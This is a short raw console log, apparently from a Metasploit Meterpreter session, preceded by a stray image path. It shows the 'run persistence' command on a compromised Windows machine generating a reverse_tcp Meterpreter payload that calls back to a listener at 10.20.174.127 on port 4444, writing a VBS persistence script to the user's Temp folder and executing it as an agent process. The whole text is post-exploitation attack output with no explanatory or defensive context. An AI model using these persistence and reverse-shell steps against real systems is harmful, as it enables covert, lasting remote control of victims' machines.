 meterpreter > run persistence
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /Users/rambo/.msf4/logs/persistence/TEST_20181019.4402/TEST_20181019.4402.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=10.20.174.127 LPORT=4444
[*] Persistent agent script is 99666 bytes long
[+] Persistent Script written to C:\Users\rambo\AppData\Local\Temp\EkBuWt.vbs
[*] Executing script C:\Users\rambo\AppData\Local\Temp\EkBuWt.vbs
[+] Agent executed with PID 2004